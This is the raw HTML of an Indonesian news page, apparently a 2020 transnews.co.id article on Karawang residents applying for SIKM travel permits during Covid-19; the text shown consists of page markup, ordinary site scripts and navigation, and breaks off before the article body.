

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.transnews.co.id/tidak-miliki-kewenangan-terbitkan-sikm-warga-karawang-banyak-ajukan-sikm-ke-gugus-tugas/
body_size: 76528
content:
<!doctype html>
<html class="no-js" lang="id" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#" >
<head>
     <meta charset="UTF-8">  
     <link href="http://gmpg.org/xfn/11" rel="profile">
     <link href="https://www.transnews.co.id/xmlrpc.php" rel="pingback">
     <meta http-equiv="x-ua-compatible" content="ie=edge">
     <meta content="width=device-width, initial-scale=1" name="viewport">
	 <title>Tidak Miliki Kewenangan Terbitkan SIKM: Warga Karawang Banyak Ajukan SIKM ke Gugus Tugas &#8211; TRANSNEWS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Feed" href="https://www.transnews.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Umpan Komentar" href="https://www.transnews.co.id/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.transnews.co.id/wp-json/wordpress-popular-posts" data-post-id="17676" data-token="fc6180e5e0" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Ftidak-miliki-kewenangan-terbitkan-sikm-warga-karawang-banyak-ajukan-sikm-ke-gugus-tugas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Ftidak-miliki-kewenangan-terbitkan-sikm-warga-karawang-banyak-ajukan-sikm-ke-gugus-tugas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.transnews.co.id/wp-includes/css/dashicons.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.transnews.co.id/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.1'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2'  media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6'  media='all' />
<link rel='stylesheet' id='styleku-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/style.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='owlcss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/owl.carousel.min.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='lightslidercss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/lightslider.min.css?ver=1.1'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css?ver=6.9'  media='all' />
<script  src="https://www.transnews.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/owl.carousel.min.js?ver=1" id="owljs-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/readingtime.js?ver=1" id="readingtime-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/jquery.marquee.min.js?ver=1" id="script-marquee-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/lightslider.min.js?ver=6.9" id="lightslider-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/clipboard.min.js?ver=6.9" id="clipboardjs-js"></script>
<link rel="https://api.w.org/" href="https://www.transnews.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.transnews.co.id/wp-json/wp/v2/posts/17676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.transnews.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.transnews.co.id/tidak-miliki-kewenangan-terbitkan-sikm-warga-karawang-banyak-ajukan-sikm-ke-gugus-tugas/" />
<link rel='shortlink' href='https://www.transnews.co.id/?p=17676' />
<meta property="fb:app_id" content=""/><meta property="og:title" name="og:title" content="Tidak Miliki Kewenangan Terbitkan SIKM: Warga Karawang Banyak Ajukan SIKM ke Gugus Tugas" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn.png" />
<meta property="og:url" name="og:url" content="https://www.transnews.co.id/tidak-miliki-kewenangan-terbitkan-sikm-warga-karawang-banyak-ajukan-sikm-ke-gugus-tugas/" />
<meta property="og:description" name="og:description" content="KARAWANG,transnews.co.id- Juru bicara tim gugus tugas percepatan penanganan Covid-19 Karawang, dr. Fitra Hergyana mengatakan, banyak..." />
<meta property="og:locale" name="og:locale" content="id_ID" />
<meta property="og:site_name" name="og:site_name" content="TRANSNEWS" />
<meta property="twitter:card" name="twitter:card" content="summary" />
<meta property="article:section" name="article:section" content="DAERAH" />
<meta property="article:published_time" name="article:published_time" content="2020-06-04T20:50:18+07:00" />
<meta property="article:modified_time" name="article:modified_time" content="2020-06-04T20:50:18+07:00" />
<meta property="article:author" name="article:author" content="https://www.transnews.co.id/author/admin/" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <style type="text/css" id="custom-theme-css">
    :root {
          --themecolor: #fc0000;
              --warnaheader: #ffffff;
                  --iconbackg: #dddddd;
                                  --warnabackgroundfooter: #f4f4f4;
              --warnascrolltop: #dd3333;
              --iconbackgfooter: #dddddd;
                  --ornament2: #1e73be;
              --warnatombol: #1e73be;
        }
    [data-theme=dark] {
        --iconbackgfooter:  #ddd;
        --warnaheader: #0C0D0D;
        --warnabackgroundbody: #0C0D0D;
        --sidemenubackg: #181A1B;
        --iconbackg:  #ddd;
        --menuutama1: #DAD9D8;
        --listmenu:  #D13438;
        --warnabackgroundfooter: #181A1B;
    }
    </style>
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-270x270.png" />
	 <meta content='#fc0000' name='theme-color'/> 
	    <style>
	        .logged-in header{
            top: 0 !important;
        }
			
	
					
			
	
			
			
		</style>
		
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.css?ver=6.9'  media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-17676 single-format-standard wp-custom-logo wp-theme-kibaran" >
	 	<script>
// Get the modal
var modal = document.getElementById('sidebar-banner-mobile-bawah');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>

<div id="sidebar-banner-mobile-bawah">
			<a class="close-button w3-button w3-display-topright" onclick="document.getElementById('sidebar-banner-mobile-bawah').style.display='none'">
</a>
		<div class="sidebar-banner-mobile-bawah-wrap">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h6-c-2k-17+ek"
     data-ad-client="ca-pub-7670048433994390"
     data-ad-slot="4531567136"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div><!-- sidebar-banner-mobile-bawah WRAP -->
		</div><!-- sidebar-banner-mobile-bawah BANNER -->	<header>
				<div class="hamburger-button">
			<p class="atas"></p>
			<p class="tengah"></p>
			<p class="bawah"></p>
		</div>
		<div class="mobile-menu-kiri-wrap">
			<p class="judul-menu">
				Menu <span class="close-button-hamburger">&#10006;</span>
			</p>
			<div class="container">
				<div class="modegelap">
					Mode Gelap				</div>
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="slider round"></div>
  </label>
			</div>
			
					
		<div class="menu-firs-menu-container"><ul id="menu-firs-menu" class="mobile-menu-kiri"><li id="menu-item-55779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li id="menu-item-55033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li id="menu-item-55034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li id="menu-item-55036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li id="menu-item-55035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li id="menu-item-55041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li id="menu-item-55046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li id="menu-item-55042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li id="menu-item-55047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-55043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li id="menu-item-55045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li id="menu-item-55038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-67409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-67410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li id="menu-item-55040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li id="menu-item-55039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>				<p class="copyright-mobile">
								
				Copyright ©2025 transnews.co.id
All Rights Reserved			
				
			</p>
		</div>
				<div class="fixed-wrap">
	<a id="logo" href="https://www.transnews.co.id/ " rel="home"> <img src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" alt="logo"></a>		<form method="get" id="searchform" class="searchform themeform" action="https://www.transnews.co.id/">
  <div> <input type="text" class="search" name="s" placeholder="Cari disini..." value="" /> <input type="submit" id="searchsubmit" /></div></form>   
			<div class="containerdua">
				
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="gelapterang"></div>
  </label>
</div>
			
	<div id="search-mobile-button">
			</div><div id="media-sosial-header">
						<a target="_blank" title="Facebook" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" title="Tiktok" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div><div class="clr"></div>		

		<button id="geserkiri" type="button"></button><div class="menu-firs-menu-container"><ul id="menu-utama" class="menu-utama"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>			
	<script type="text/javascript">jQuery(document).ready(function ($) {
$(document).ready(function() {
  var $header = $("header"),
      $clone = $header.before($header.clone().addClass("clone"));

  $(window).on("scroll", function() {
    var fromTop = $("body").scrollTop();
    $('body').toggleClass("down", (fromTop > 200));
  });


const toggleSwitch = document.querySelector('.tombolmodegelap');
const currentTheme = localStorage.getItem('theme');

if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
  
    if (currentTheme === 'dark') {
        toggleSwitch.checked = true;
    }
}

function switchTheme(e) {
    if (e.target.checked) {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
    }
    else {        document.documentElement.setAttribute('data-theme', 'light');
          localStorage.setItem('theme', 'light');
    }    
}

toggleSwitch.addEventListener('change', switchTheme, false);

const collection = document.querySelector(".sidebar-single-wrap");
if (collection !== null) {
collection.style.top = "140px";
}
const collection2 = document.querySelector(".sidebar-category-wrap");
if (collection2 !== null) {
collection2.style.top = "140px";
}


});
});</script>
<button id="geserkanan" type="button"></button>
		</div>	
	</header>
	<div class="add-height"></div><!-- add-height -->
	<!-- marquee -->
	<div class="marquee">
			 <a href="https://www.transnews.co.id/gubernur-khofifah-bersama-forkopimda-tinjau-pengamanan-natal-2025-di-surabaya/">Gubernur Khofifah Bersama Forkopimda Tinjau Pengamanan Natal 2025 di Surabaya</a>   
                    	 <a href="https://www.transnews.co.id/pastikan-perayaan-natal-2025-berjalan-aman-forkopimda-sidoarjo-pantau-gereja/">Pastikan Perayaan Natal 2025 Berjalan Aman, Forkopimda Sidoarjo Pantau Gereja</a>   
                    	 <a href="https://www.transnews.co.id/proyek-rehabilitasi-dan-renovasi-madrasah-phtc-jatim-2-tahap-finishing-addendum-14-hari/">Proyek Rehabilitasi dan Renovasi Madrasah PHTC Jatim 2 Tahap Finishing, Addendum 14 Hari </a>   
